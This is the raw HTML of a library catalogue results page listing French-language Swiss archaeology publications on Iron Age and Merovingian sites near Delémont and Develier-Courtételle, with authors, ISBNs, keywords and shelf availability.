				<span class="notice-heada" draggable="yes" dragtype="notice" id="drag_noti_5204"><span class="statutnot1" ></span><span  notice='5204'  class='header_title'>Delémont-en la Pran 4</span><span class='header_authors'> / Laurence Frei Paroz</span><span class='Z3988' title='ctx_ver=Z39.88-2004&amp;rft_val_fmt=info%3Aofi%2Ffmt%3Akev%3Amtx%3Abook&amp;rft.genre=book&amp;rft.btitle=Del%C3%A9mont-en%20la%20Pran%204&amp;rft.title=Del%C3%A9mont-en%20la%20Pran%204%20%3A%20Occupations%20des%20premier%20et%20Secnod%20%C3%A2ges%20du%20Fer%20dans%20le%20bassin%20de%20Del%C3%A9mont&amp;rft.isbn=978-2-88436-029-6&amp;rft.tpages=1%20vol.%20%28215%20p.-%5B1%5D%20f.%20de%20d%C3%A9pl.%29&amp;rft.date=cop.%202012&rft_id=&amp;rft.series=Cahier%20d%27arch%C3%A9ologie%20jurassienne&amp;rft.pub=Cercle%20d%27arch%C3%A9ologie%20de%20la%20soci%C3%A9t%C3%A9%20jurassienne%20d%27%C3%A9mulation&amp;rft.place=Porrentruy&amp;rft.aulast=Frei%20Paroz&amp;rft.aufirst=Laurence&amp;rft.aulast=Buard&amp;rft.aufirst=Jean-Fran%C3%A7ois&amp;rft.aulast=Gu%C3%A9lat&amp;rft.aufirst=Michel&amp;rft.aulast=Brombacher&amp;rft.aufirst=Christoph&amp;rft.aulast=Klee&amp;rft.aufirst=Marlies&amp;rft.aulast=Martinoli&amp;rft.aufirst=Dani%C3%A8le&amp;rft.aulast=Olive&amp;rft.aufirst=Claude&amp;rft.aulast=Afolter&amp;rft.aufirst=Jehanne&amp;rft.aulast=Leesch&amp;rft.aufirst=Denise&amp;rft.aulast=Thierrin-Michael&amp;rft.aufirst=Gisela&amp;rft.aulast=Ligouis&amp;rft.aufirst=Bertrand&amp;rft.aulast=Gratuze&amp;rft.aufirst=Bernard&amp;rft.aulast=Gaume&amp;rft.aufirst=Iann'></span></span>
	    		<br />
				</div>
				<div id="el5204Child" class="notice-child" style="margin-bottom:6px;display:none;"   token='bc1f1b3139dcc71238da0f8bb994cc10' datetime='1762440992'><table width='100%'><tr><td>
			<div id='el5204addthis' class='addthis_toolbox addthis_default_style '
			addthis:url='https://centre-cerlatez.ch/pmb/opac_css/fb.php?title=Del%C3%A9mont-en%20la%20Pran%204&url=index.php%3Flvl%3Dnotice_display%26id%3D5204'>
			</div>
		<ul id='onglets_isbd_public5204' class='onglets_isbd_public'>
	  			<li id='onglet_public5204' class='isbd_public_active'><a href='#' title="Public" onclick="show_what('PUBLIC', '5204'); return false;">Public</a></li>
				<li id='onglet_isbd5204' class='isbd_public_inactive'><a href='#' title="ISBD" onclick="show_what('ISBD', '5204'); return false;">ISBD</a></li>
				
		    	
			</ul>
			<div class='row'></div>
			<div id='div_public5204' style='display:block;'><table><tr class='tr_title'><td align='right' class='bg-grey'><span class='etiq_champ'>Titre :</span></td><td><span class='public_title'>Delémont-en la Pran 4&nbsp;: Occupations des premier et Secnod âges du Fer dans le bassin de Delémont</span></td></tr><tr class='tr_typdoc'><td align='right' class='bg-grey'><span class='etiq_champ'>Type de document&nbsp;: </span></td><td>texte imprimé</td></tr><tr class='tr_auteurs'><td align='right' class='bg-grey'><span class='etiq_champ'>Auteurs : </span></td><td><a href='./index.php?lvl=author_see&id=3830' >Laurence Frei Paroz</a>, Auteur ; <a href='./index.php?lvl=author_see&id=3861' >Jean-François Buard</a>, Auteur ; <a href='./index.php?lvl=author_see&id=412' >Michel Guélat (2000)</a>, Auteur ; <a href='./index.php?lvl=author_see&id=3832' >Christoph Brombacher</a>, Auteur ; <a href='./index.php?lvl=author_see&id=3834' >Marlies Klee</a>, Auteur ; <a href='./index.php?lvl=author_see&id=3836' >Danièle Martinoli</a>, Auteur ; <a href='./index.php?lvl=author_see&id=3837' >Claude Olive</a>, Auteur ; <a href='./index.php?lvl=author_see&id=424' >Jehanne Afolter</a>, Auteur ; <a href='./index.php?lvl=author_see&id=3835' >Denise Leesch</a>, Auteur ; <a href='./index.php?lvl=author_see&id=3826' >Gisela Thierrin-Michael</a>, Auteur ; <a href='./index.php?lvl=author_see&id=3862' >Bertrand Ligouis</a>, Auteur ; <a href='./index.php?lvl=author_see&id=3863' >Bernard Gratuze</a>, Auteur ; <a href='./index.php?lvl=author_see&id=3833' >Iann Gaume</a>, Auteur</td></tr><tr class='tr_ed1'><td align='right' class='bg-grey'><span class='etiq_champ'>Editeur :</span></td><td><a href='./index.php?lvl=publisher_see&id=105' >Porrentruy : Cercle d'archéologie de la société jurassienne d'émulation</a></td></tr><tr class='tr_year'><td align='right' class='bg-grey'><span class='etiq_champ'>Année de publication&nbsp;: </span></td><td>cop. 2012</td></tr><tr class='tr_coll'><td align='right' class='bg-grey'><span class='etiq_champ'>Collection : </span></td><td><a href='./index.php?lvl=coll_see&id=77' >Cahier d'archéologie jurassienne, ISSN 1422-5190</a> num. 25 </td></tr><tr class='tr_npages'><td align='right' class='bg-grey'><span class='etiq_champ'>Importance : </span></td><td>1 vol. (215 p.-[1] f. de dépl.)</td></tr><tr class='tr_ill'><td align='right' class='bg-grey'><span class='etiq_champ'>Présentation : </span></td><td>ill., cartes, plans</td></tr><tr class='tr_size'><td align='right' class='bg-grey'><span class='etiq_champ'>Format : </span></td><td>30 cm</td></tr><tr class='tr_code'><td align='right' class='bg-grey'><span class='etiq_champ'>ISBN/ISSN/EAN&nbsp;: </span></td><td>978-2-88436-029-6</td></tr><tr class='tr_langues'><td align='right' class='bg-grey'><span class='etiq_champ'>Langues :</span></td><td>Français</td></tr><tr class='tr_categ'><td align='right' class='bg-grey'><span class='etiq_champ'>Catégories&nbsp;: </span></td><td>[Environnement] <a href='./index.php?lvl=categ_see&id=5034' >Patrimoine:Archéologie</a><br />[Environnement] <a href='./index.php?lvl=categ_see&id=10065' >Sciences:Écologie:Montagne:Jura</a><br /></td></tr><tr class='tr_keywords'><td align='right' class='bg-grey'><span class='etiq_champ'>Mots-clés&nbsp;: </span></td><td><a href='./index.php?lvl=more_results&mode=keyword&user_query=Arch%C3%A9ologie&tags=ok' >Archéologie</a>&nbsp; <a href='./index.php?lvl=more_results&mode=keyword&user_query=A16&tags=ok' >A16</a>&nbsp; <a href='./index.php?lvl=more_results&mode=keyword&user_query=Transjurane&tags=ok' >Transjurane</a>&nbsp; <a href='./index.php?lvl=more_results&mode=keyword&user_query=CAJ&tags=ok' >CAJ</a>&nbsp; <a href='./index.php?lvl=more_results&mode=keyword&user_query=Age&tags=ok' >Age</a>&nbsp; <a href='./index.php?lvl=more_results&mode=keyword&user_query=Fer&tags=ok' >Fer</a>&nbsp; <a href='./index.php?lvl=more_results&mode=keyword&user_query=Del%C3%A9mont&tags=ok' >Delémont</a>&nbsp; <a href='./index.php?lvl=more_results&mode=keyword&user_query=Occupations&tags=ok' >Occupations</a>&nbsp; <a href='./index.php?lvl=more_results&mode=keyword&user_query=Hallstattienne&tags=ok' >Hallstattienne</a>&nbsp; <a href='./index.php?lvl=more_results&mode=keyword&user_query=T%C3%A8ne&tags=ok' >Tène</a>&nbsp; <a href='./index.php?lvl=more_results&mode=keyword&user_query=Court%C3%A9telle&tags=ok' >Courtételle</a>&nbsp; <a href='./index.php?lvl=more_results&mode=keyword&user_query=C%C3%A9ramique&tags=ok' >Céramique</a>&nbsp; <a href='./index.php?lvl=more_results&mode=keyword&user_query=Fusa%C3%AFole&tags=ok' >Fusaïole</a>&nbsp; <a href='./index.php?lvl=more_results&mode=keyword&user_query=Terre&tags=ok' >Terre</a>&nbsp; <a href='./index.php?lvl=more_results&mode=keyword&user_query=Cuite&tags=ok' >Cuite</a></td></tr><tr class='tr_indexint'><td align='right' class='bg-grey'><span class='etiq_champ'>Index. décimale&nbsp;: </span></td><td><a href='./index.php?lvl=indexint_see&id=4339' >930.1</a> <span>Arch&eacute;ologie : pour l&#039;arch&eacute;ologie industrielle, voir 609</span></td></tr><tr class='tr_permalink'><td align='right' class='bg-grey'><span class='etiq_champ'>Permalink :</span></td><td><a href='https://centre-cerlatez.ch/pmb/opac_css/index.php?lvl=notice_display&id=5204'>https://centre-cerlatez.ch/pmb/opac_css/index.php?lvl=notice_display&id=5204</a></td></tr></table>
</div>
	  		<div id='div_isbd5204' style='display:none;'>Delémont-en la Pran 4&nbsp;: Occupations des premier et Secnod âges du Fer dans le bassin de Delémont [texte imprimé] / <a href='./index.php?lvl=author_see&id=3830' >Laurence Frei Paroz</a>, Auteur ; <a href='./index.php?lvl=author_see&id=3861' >Jean-François Buard</a>, Auteur ; <a href='./index.php?lvl=author_see&id=412' >Michel Guélat (2000)</a>, Auteur ; <a href='./index.php?lvl=author_see&id=3832' >Christoph Brombacher</a>, Auteur ; <a href='./index.php?lvl=author_see&id=3834' >Marlies Klee</a>, Auteur ; <a href='./index.php?lvl=author_see&id=3836' >Danièle Martinoli</a>, Auteur ; <a href='./index.php?lvl=author_see&id=3837' >Claude Olive</a>, Auteur ; <a href='./index.php?lvl=author_see&id=424' >Jehanne Afolter</a>, Auteur ; <a href='./index.php?lvl=author_see&id=3835' >Denise Leesch</a>, Auteur ; <a href='./index.php?lvl=author_see&id=3826' >Gisela Thierrin-Michael</a>, Auteur ; <a href='./index.php?lvl=author_see&id=3862' >Bertrand Ligouis</a>, Auteur ; <a href='./index.php?lvl=author_see&id=3863' >Bernard Gratuze</a>, Auteur ; <a href='./index.php?lvl=author_see&id=3833' >Iann Gaume</a>, Auteur&nbsp;.&nbsp;-&nbsp;<a href='./index.php?lvl=publisher_see&id=105' >Porrentruy&nbsp;: Cercle d'archéologie de la société jurassienne d'émulation</a>, cop. 2012&nbsp;.&nbsp;-&nbsp;1 vol. (215 p.-[1] f. de dépl.)&nbsp;: ill., cartes, plans&nbsp;; 30 cm.&nbsp;-&nbsp;(<a href='./index.php?lvl=coll_see&id=77' >Cahier d'archéologie jurassienne, ISSN 1422-5190</a>; 25) .<br /><b>ISBN</b>&nbsp;: 978-2-88436-029-6<br /><span class='etiq_champ'>Langues</span>&nbsp;: Français<table><tr class='tr_categ'><td align='right' class='bg-grey'><span class='etiq_champ'>Catégories&nbsp;: </span></td><td>[Environnement] <a href='./index.php?lvl=categ_see&id=5034' >Patrimoine:Archéologie</a><br />[Environnement] <a href='./index.php?lvl=categ_see&id=10065' >Sciences:Écologie:Montagne:Jura</a><br /></td></tr><tr class='tr_keywords'><td align='right' class='bg-grey'><span class='etiq_champ'>Mots-clés&nbsp;: </span></td><td><a href='./index.php?lvl=more_results&mode=keyword&user_query=Arch%C3%A9ologie&tags=ok' >Archéologie</a>&nbsp; <a href='./index.php?lvl=more_results&mode=keyword&user_query=A16&tags=ok' >A16</a>&nbsp; <a href='./index.php?lvl=more_results&mode=keyword&user_query=Transjurane&tags=ok' >Transjurane</a>&nbsp; <a href='./index.php?lvl=more_results&mode=keyword&user_query=CAJ&tags=ok' >CAJ</a>&nbsp; <a href='./index.php?lvl=more_results&mode=keyword&user_query=Age&tags=ok' >Age</a>&nbsp; <a href='./index.php?lvl=more_results&mode=keyword&user_query=Fer&tags=ok' >Fer</a>&nbsp; <a href='./index.php?lvl=more_results&mode=keyword&user_query=Del%C3%A9mont&tags=ok' >Delémont</a>&nbsp; <a href='./index.php?lvl=more_results&mode=keyword&user_query=Occupations&tags=ok' >Occupations</a>&nbsp; <a href='./index.php?lvl=more_results&mode=keyword&user_query=Hallstattienne&tags=ok' >Hallstattienne</a>&nbsp; <a href='./index.php?lvl=more_results&mode=keyword&user_query=T%C3%A8ne&tags=ok' >Tène</a>&nbsp; <a href='./index.php?lvl=more_results&mode=keyword&user_query=Court%C3%A9telle&tags=ok' >Courtételle</a>&nbsp; <a href='./index.php?lvl=more_results&mode=keyword&user_query=C%C3%A9ramique&tags=ok' >Céramique</a>&nbsp; <a href='./index.php?lvl=more_results&mode=keyword&user_query=Fusa%C3%AFole&tags=ok' >Fusaïole</a>&nbsp; <a href='./index.php?lvl=more_results&mode=keyword&user_query=Terre&tags=ok' >Terre</a>&nbsp; <a href='./index.php?lvl=more_results&mode=keyword&user_query=Cuite&tags=ok' >Cuite</a></td></tr><tr class='tr_indexint'><td align='right' class='bg-grey'><span class='etiq_champ'>Index. décimale&nbsp;: </span></td><td><a href='./index.php?lvl=indexint_see&id=4339' >930.1</a> <span>Arch&eacute;ologie : pour l&#039;arch&eacute;ologie industrielle, voir 609</span></td></tr><tr class='tr_permalink'><td align='right' class='bg-grey'><span class='etiq_champ'>Permalink :</span></td><td><a href='https://centre-cerlatez.ch/pmb/opac_css/index.php?lvl=notice_display&id=5204'>https://centre-cerlatez.ch/pmb/opac_css/index.php?lvl=notice_display&id=5204</a></td></tr></table></div></td></tr></table>
					<h3>Réservation</h3><a href='#' onClick="if(confirm('Voulez-vous vraiment réserver ce document ?')){w=window.open('./do_resa.php?lvl=resa&id_notice=5204&id_bulletin=0&oresa=popup','doresa','scrollbars=yes,width=500,height=600,menubar=0,resizable=yes'); w.focus(); return false;}else return false;" id="bt_resa">Réserver ce document</a><br />
<h3><span id='titre_exemplaires'>Exemplaires</span></h3>
<table cellpadding='2' class='exemplaires' width='100%'>
<tr class='thead'><th class='expl_header_expl_cb'>Code-barres</th><th class='expl_header_expl_cote'>Cote</th><th class='expl_header_tdoc_libelle'>Support</th><th class='expl_header_location_libelle'>Localisation</th><th class='expl_header_section_libelle'>Section</th><th class='expl_header_statut'>Disponibilité</th></tr><tr class='even item_expl expl_available'><td class='expl_cb'>CNC-004106</td><td class='expl_cote'>930.1 FRE</td><td class='tdoc_libelle'>P&eacute;riodique</td><td class='location_libelle'>Libre acc&egrave;s</td><td class='section_libelle'>P&eacute;riodiques</td><td class='expl_situation'><strong>Disponible</strong> </td></tr>
</table></div>
				<div id="el5201Parent" class="notice-parent">
				
	    		<img class='img_plus' src="./getgif.php?nomgif=plus" name="imEx" id="el5201Img" title="détail" border="0" onClick="expandBase('el5201', true);  return false;" hspace="3" /><img src="https://centre-cerlatez.ch/pmb/opac_css/images/icon_a_16x16.gif" alt='Document: texte imprim&eacute;' title='Document: texte imprim&eacute;'/>
				<span class="notice-heada" draggable="yes" dragtype="notice" id="drag_noti_5201"><span class="statutnot1" ></span><span  notice='5201'  class='header_title'>Develier-Courtételle, un habitat rural mérovingien</span><span class='header_authors'> / Maruska Federici-Schenardi</span><span class='Z3988' title='ctx_ver=Z39.88-2004&amp;rft_val_fmt=info%3Aofi%2Ffmt%3Akev%3Amtx%3Abook&amp;rft.genre=book&amp;rft.btitle=Develier-Court%C3%A9telle%2C%20un%20habitat%20rural%20m%C3%A9rovingien&amp;rft.title=Develier-Court%C3%A9telle%2C%20un%20habitat%20rural%20m%C3%A9rovingien%20%3A%20Analyse%20spatiale%2C%20approche%20historique%20et%20synth%C3%A8se%20vestiges%20gallo-romains&amp;rft.isbn=978-2-88436-017-3&amp;rft.tpages=1%20vol.%20%28187%20p.%29&amp;rft.date=2007&rft_id=&amp;rft.series=Cahier%20d%27arch%C3%A9ologie%20jurassienne&amp;rft.pub=Cercle%20d%27arch%C3%A9ologie%20de%20la%20soci%C3%A9t%C3%A9%20jurassienne%20d%27%C3%A9mulation&amp;rft.place=Porrentruy&amp;rft.aulast=Federici-Schenardi&amp;rft.aufirst=Maruska&amp;rft.aulast=Robert-Charrue%20Linder&amp;rft.aufirst=C%C3%A9line&amp;rft.aulast=St%C3%A9koffer&amp;rft.aufirst=Sarah&amp;rft.aulast=Gu%C3%A9lat&amp;rft.aufirst=Michel&amp;rft.aulast=Thierrin-Michael&amp;rft.aufirst=Gisela&amp;rft.aulast=Demarez&amp;rft.aufirst=Jean-Daniel&amp;rft.aulast=Fellner&amp;rft.aufirst=Robert'></span></span>
	    		<br />
				</div>
				<div id="el5201Child" class="notice-child" style="margin-bottom:6px;display:none;"   token='37bf2fa335270d817de3a8b8f89c05c6' datetime='1762440992'><table width='100%'><tr><td>
			<div id='el5201addthis' class='addthis_toolbox addthis_default_style '
			addthis:url='https://centre-cerlatez.ch/pmb/opac_css/fb.php?title=Develier-Court%C3%A9telle%2C%20un%20habitat%20rural%20m%C3%A9rovingien&url=index.php%3Flvl%3Dnotice_display%26id%3D5201'>
			</div>
		<ul id='onglets_isbd_public5201' class='onglets_isbd_public'>
	  			<li id='onglet_public5201' class='isbd_public_active'><a href='#' title="Public" onclick="show_what('PUBLIC', '5201'); return false;">Public</a></li>
				<li id='onglet_isbd5201' class='isbd_public_inactive'><a href='#' title="ISBD" onclick="show_what('ISBD', '5201'); return false;">ISBD</a></li>
				
		    	
			</ul>
			<div class='row'></div>
			<div id='div_public5201' style='display:block;'><table><tr class='tr_title'><td align='right' class='bg-grey'><span class='etiq_champ'>Titre :</span></td><td><span class='public_title'>Develier-Courtételle, un habitat rural mérovingien&nbsp;: Analyse spatiale, approche historique et synthèse vestiges gallo-romains</span></td></tr><tr class='tr_typdoc'><td align='right' class='bg-grey'><span class='etiq_champ'>Type de document&nbsp;: </span></td><td>texte imprimé</td></tr><tr class='tr_auteurs'><td align='right' class='bg-grey'><span class='etiq_champ'>Auteurs : </span></td><td><a href='./index.php?lvl=author_see&id=3821' >Maruska Federici-Schenardi</a>, Auteur ; <a href='./index.php?lvl=author_see&id=3856' >Céline Robert-Charrue Linder</a>, Collaborateur ; <a href='./index.php?lvl=author_see&id=417' >Sarah Stékoffer (1996)</a>, Collaborateur ; <a href='./index.php?lvl=author_see&id=422' >Michel Guélat (1993)</a>, Collaborateur ; <a href='./index.php?lvl=author_see&id=3826' >Gisela Thierrin-Michael</a>, Collaborateur ; <a href='./index.php?lvl=author_see&id=410' >Jean-Daniel Demarez</a>, Collaborateur ; <a href='./index.php?lvl=author_see&id=3822' >Robert Fellner</a>, Auteur</td></tr><tr class='tr_ed1'><td align='right' class='bg-grey'><span class='etiq_champ'>Editeur :</span></td><td><a href='./index.php?lvl=publisher_see&id=105' >Porrentruy : Cercle d'archéologie de la société jurassienne d'émulation</a></td></tr><tr class='tr_year'><td align='right' class='bg-grey'><span class='etiq_champ'>Année de publication&nbsp;: </span></td><td>2007</td></tr><tr class='tr_coll'><td align='right' class='bg-grey'><span class='etiq_champ'>Collection : </span></td><td><a href='./index.php?lvl=coll_see&id=77' >Cahier d'archéologie jurassienne, ISSN 1422-5190</a> num. 17 </td></tr><tr class='tr_npages'><td align='right' class='bg-grey'><span class='etiq_champ'>Importance : </span></td><td>1 vol. (187 p.)</td></tr><tr class='tr_ill'><td align='right' class='bg-grey'><span class='etiq_champ'>Présentation : </span></td><td>ill., cartes, plans</td></tr><tr class='tr_size'><td align='right' class='bg-grey'><span class='etiq_champ'>Format : </span></td><td>30 cm</td></tr><tr class='tr_code'><td align='right' class='bg-grey'><span class='etiq_champ'>ISBN/ISSN/EAN&nbsp;: </span></td><td>978-2-88436-017-3</td></tr><tr class='tr_langues'><td align='right' class='bg-grey'><span class='etiq_champ'>Langues :</span></td><td>Français</td></tr><tr class='tr_categ'><td align='right' class='bg-grey'><span class='etiq_champ'>Catégories&nbsp;: </span></td><td>[Environnement] <a href='./index.php?lvl=categ_see&id=5034' >Patrimoine:Archéologie</a><br />[Environnement] <a href='./index.php?lvl=categ_see&id=10065' >Sciences:Écologie:Montagne:Jura</a><br /></td></tr><tr class='tr_keywords'><td align='right' class='bg-grey'><span class='etiq_champ'>Mots-clés&nbsp;: </span></td><td><a href='./index.php?lvl=more_results&mode=keyword&user_query=Arch%C3%A9ologie&tags=ok' >Archéologie</a>&nbsp; <a href='./index.php?lvl=more_results&mode=keyword&user_query=CAJ&tags=ok' >CAJ</a>&nbsp; <a href='./index.php?lvl=more_results&mode=keyword&user_query=A16&tags=ok' >A16</a>&nbsp; <a href='./index.php?lvl=more_results&mode=keyword&user_query=Develier&tags=ok' >Develier</a>&nbsp; <a href='./index.php?lvl=more_results&mode=keyword&user_query=Court%C3%A9telle&tags=ok' >Courtételle</a>&nbsp; <a href='./index.php?lvl=more_results&mode=keyword&user_query=M%C3%A9rovingien&tags=ok' >Mérovingien</a>&nbsp; <a href='./index.php?lvl=more_results&mode=keyword&user_query=Gallo-Romaine&tags=ok' >Gallo-Romaine</a>&nbsp; <a href='./index.php?lvl=more_results&mode=keyword&user_query=Analyse&tags=ok' >Analyse</a>&nbsp; <a href='./index.php?lvl=more_results&mode=keyword&user_query=Mobilier&tags=ok' >Mobilier</a>&nbsp; <a href='./index.php?lvl=more_results&mode=keyword&user_query=Repartition&tags=ok' >Repartition</a>&nbsp; <a href='./index.php?lvl=more_results&mode=keyword&user_query=Faune&tags=ok' >Faune</a>&nbsp; <a href='./index.php?lvl=more_results&mode=keyword&user_query=Structure&tags=ok' >Structure</a>&nbsp; <a href='./index.php?lvl=more_results&mode=keyword&user_query=C%C3%A9ramique&tags=ok' >Céramique</a></td></tr><tr class='tr_indexint'><td align='right' class='bg-grey'><span class='etiq_champ'>Index. décimale&nbsp;: </span></td><td><a href='./index.php?lvl=indexint_see&id=4339' >930.1</a> <span>Arch&eacute;ologie : pour l&#039;arch&eacute;ologie industrielle, voir 609</span></td></tr><tr class='tr_permalink'><td align='right' class='bg-grey'><span class='etiq_champ'>Permalink :</span></td><td><a href='https://centre-cerlatez.ch/pmb/opac_css/index.php?lvl=notice_display&id=5201'>https://centre-cerlatez.ch/pmb/opac_css/index.php?lvl=notice_display&id=5201</a></td></tr></table>
</div>
	  		<div id='div_isbd5201' style='display:none;'>Develier-Courtételle, un habitat rural mérovingien&nbsp;: Analyse spatiale, approche historique et synthèse vestiges gallo-romains [texte imprimé] / <a href='./index.php?lvl=author_see&id=3821' >Maruska Federici-Schenardi</a>, Auteur ; <a href='./index.php?lvl=author_see&id=3856' >Céline Robert-Charrue Linder</a>, Collaborateur ; <a href='./index.php?lvl=author_see&id=417' >Sarah Stékoffer (1996)</a>, Collaborateur ; <a href='./index.php?lvl=author_see&id=422' >Michel Guélat (1993)</a>, Collaborateur ; <a href='./index.php?lvl=author_see&id=3826' >Gisela Thierrin-Michael</a>, Collaborateur ; <a href='./index.php?lvl=author_see&id=410' >Jean-Daniel Demarez</a>, Collaborateur ; <a href='./index.php?lvl=author_see&id=3822' >Robert Fellner</a>, Auteur&nbsp;.&nbsp;-&nbsp;<a href='./index.php?lvl=publisher_see&id=105' >Porrentruy&nbsp;: Cercle d'archéologie de la société jurassienne d'émulation</a>, 2007&nbsp;.&nbsp;-&nbsp;1 vol. (187 p.)&nbsp;: ill., cartes, plans&nbsp;; 30 cm.&nbsp;-&nbsp;(<a href='./index.php?lvl=coll_see&id=77' >Cahier d'archéologie jurassienne, ISSN 1422-5190</a>; 17) .<br /><b>ISBN</b>&nbsp;: 978-2-88436-017-3<br /><span class='etiq_champ'>Langues</span>&nbsp;: Français<table><tr class='tr_categ'><td align='right' class='bg-grey'><span class='etiq_champ'>Catégories&nbsp;: </span></td><td>[Environnement] <a href='./index.php?lvl=categ_see&id=5034' >Patrimoine:Archéologie</a><br />[Environnement] <a href='./index.php?lvl=categ_see&id=10065' >Sciences:Écologie:Montagne:Jura</a><br /></td></tr><tr class='tr_keywords'><td align='right' class='bg-grey'><span class='etiq_champ'>Mots-clés&nbsp;: </span></td><td><a href='./index.php?lvl=more_results&mode=keyword&user_query=Arch%C3%A9ologie&tags=ok' >Archéologie</a>&nbsp; <a href='./index.php?lvl=more_results&mode=keyword&user_query=CAJ&tags=ok' >CAJ</a>&nbsp; <a href='./index.php?lvl=more_results&mode=keyword&user_query=A16&tags=ok' >A16</a>&nbsp; <a href='./index.php?lvl=more_results&mode=keyword&user_query=Develier&tags=ok' >Develier</a>&nbsp; <a href='./index.php?lvl=more_results&mode=keyword&user_query=Court%C3%A9telle&tags=ok' >Courtételle</a>&nbsp; <a href='./index.php?lvl=more_results&mode=keyword&user_query=M%C3%A9rovingien&tags=ok' >Mérovingien</a>&nbsp; <a href='./index.php?lvl=more_results&mode=keyword&user_query=Gallo-Romaine&tags=ok' >Gallo-Romaine</a>&nbsp; <a href='./index.php?lvl=more_results&mode=keyword&user_query=Analyse&tags=ok' >Analyse</a>&nbsp; <a href='./index.php?lvl=more_results&mode=keyword&user_query=Mobilier&tags=ok' >Mobilier</a>&nbsp; <a href='./index.php?lvl=more_results&mode=keyword&user_query=Repartition&tags=ok' >Repartition</a>&nbsp; <a href='./index.php?lvl=more_results&mode=keyword&user_query=Faune&tags=ok' >Faune</a>&nbsp; <a href='./index.php?lvl=more_results&mode=keyword&user_query=Structure&tags=ok' >Structure</a>&nbsp; <a href='./index.php?lvl=more_results&mode=keyword&user_query=C%C3%A9ramique&tags=ok' >Céramique</a></td></tr><tr class='tr_indexint'><td align='right' class='bg-grey'><span class='etiq_champ'>Index. décimale&nbsp;: </span></td><td><a href='./index.php?lvl=indexint_see&id=4339' >930.1</a> <span>Arch&eacute;ologie : pour l&#039;arch&eacute;ologie industrielle, voir 609</span></td></tr><tr class='tr_permalink'><td align='right' class='bg-grey'><span class='etiq_champ'>Permalink :</span></td><td><a href='https://centre-cerlatez.ch/pmb/opac_css/index.php?lvl=notice_display&id=5201'>https://centre-cerlatez.ch/pmb/opac_css/index.php?lvl=notice_display&id=5201</a></td></tr></table></div></td></tr></table>
					<h3>Réservation</h3><a href='#' onClick="if(confirm('Voulez-vous vraiment réserver ce document ?')){w=window.open('./do_resa.php?lvl=resa&id_notice=5201&id_bulletin=0&oresa=popup','doresa','scrollbars=yes,width=500,height=600,menubar=0,resizable=yes'); w.focus(); return false;}else return false;" id="bt_resa">Réserver ce document</a><br />
<h3><span id='titre_exemplaires'>Exemplaires</span></h3>
<table cellpadding='2' class='exemplaires' width='100%'>
<tr class='thead'><th class='expl_header_expl_cb'>Code-barres</th><th class='expl_header_expl_cote'>Cote</th><th class='expl_header_tdoc_libelle'>Support</th><th class='expl_header_location_libelle'>Localisation</th><th class='expl_header_section_libelle'>Section</th><th class='expl_header_statut'>Disponibilité</th></tr><tr class='even item_expl expl_available'><td class='expl_cb'>CNC-004103</td><td class='expl_cote'>930.1 FED</td><td class='tdoc_libelle'>P&eacute;riodique</td><td class='location_libelle'>Libre acc&egrave;s</td><td class='section_libelle'>P&eacute;riodiques</td><td class='expl_situation'><strong>Disponible</strong> </td></tr>
</table></div>
				<div id="el5207Parent" class="notice-parent">
				
		    	<img class='img_plus' src="./getgif.php?nomgif=plus" name="imEx" id="el5207Img" title="détail" border="0" param='a%3A11%3A%7Bs%3A2%3A%22id%22%3Bi%3A5207%3Bs%3A16%3A%22function_to_call%22%3Bs%3A10%3A%22aff_notice%22%3Bs%3A8%3A%22aj_liens%22%3Ba%3A14%3A%7Bs%3A16%3A%22lien_rech_notice%22%3Bs%3A78%3A%22https%3A%2F%2Fcentre-cerlatez.ch%2Fpmb%2Fopac_css%2Findex.php%3Flvl%3Dnotice_display%26id%3D%21%21id%21%21%22%3Bs%3A16%3A%22lien_rech_auteur%22%3Bs%3A36%3A%22.%2Findex.php%3Flvl%3Dauthor_see%26id%3D%21%21id%21%21%22%3Bs%3A17%3A%22lien_rech_editeur%22%3Bs%3A39%3A%22.%2Findex.php%3Flvl%3Dpublisher_see%26id%3D%21%21id%21%21%22%3Bs%3A24%3A%22lien_rech_titre_uniforme%22%3Bs%3A44%3A%22.%2Findex.php%3Flvl%3Dtitre_uniforme_see%26id%3D%21%21id%21%21%22%3Bs%3A15%3A%22lien_rech_serie%22%3Bs%3A35%3A%22.%2Findex.php%3Flvl%3Dserie_see%26id%3D%21%21id%21%21%22%3Bs%3A20%3A%22lien_rech_collection%22%3Bs%3A34%3A%22.%2Findex.php%3Flvl%3Dcoll_see%26id%3D%21%21id%21%21%22%3Bs%3A23%3A%22lien_rech_subcollection%22%3Bs%3A37%3A%22.%2Findex.php%3Flvl%3Dsubcoll_see%26id%3D%21%21id%21%21%22%3Bs%3A18%3A%22lien_rech_indexint%22%3Bs%3A38%3A%22.%2Findex.php%3Flvl%3Dindexint_see%26id%3D%21%21id%21%21%22%3Bs%3A16%3A%22lien_rech_motcle%22%3Bs%3A68%3A%22.%2Findex.php%3Flvl%3Dmore_results%26mode%3Dkeyword%26user_query%3D%21%21mot%21%21%26tags%3Dok%22%3Bs%3A15%3A%22lien_rech_categ%22%3Bs%3A35%3A%22.%2Findex.php%3Flvl%3Dcateg_see%26id%3D%21%21id%21%21%22%3Bs%3A15%3A%22lien_rech_perio%22%3Bs%3A40%3A%22.%2Findex.php%3Flvl%3Dnotice_display%26id%3D%21%21id%21%21%22%3Bs%3A18%3A%22lien_rech_bulletin%22%3Bs%3A42%3A%22.%2Findex.php%3Flvl%3Dbulletin_display%26id%3D%21%21id%21%21%22%3Bs%3A17%3A%22lien_rech_concept%22%3Bs%3A37%3A%22.%2Findex.php%3Flvl%3Dconcept_see%26id%3D%21%21id%21%21%22%3Bs%3A19%3A%22lien_rech_authperso%22%3Bs%3A39%3A%22.%2Findex.php%3Flvl%3Dauthperso_see%26id%3D%21%21id%21%21%22%3B%7Ds%3A7%3A%22aj_cart%22%3Bi%3A0%3Bs%3A11%3A%22aj_to_print%22%3Bi%3A0%3Bs%3A14%3A%22aj_header_only%22%3Bi%3A0%3Bs%3A12%3A%22aj_no_header%22%3Bb%3A0%3Bs%3A11%3A%22aj_nodocnum%22%3Bi%3A0%3Bs%3A11%3A%22aj_type_aff%22%3Bs%3A1%3A%224%22%3Bs%3A5%3A%22token%22%3Bs%3A32%3A%22a2c26f95bb21efbe7000fa3241fe19ac%22%3Bs%3A8%3A%22datetime%22%3Bi%3A1762440992%3B%7D' onClick="expandBase_ajax('el5207', true,this.getAttribute('param'));  return false;" hspace="3"/><img src="https://centre-cerlatez.ch/pmb/opac_css/images/icon_a_16x16.gif" alt='Document: texte imprim&eacute;' title='Document: texte imprim&eacute;'/>
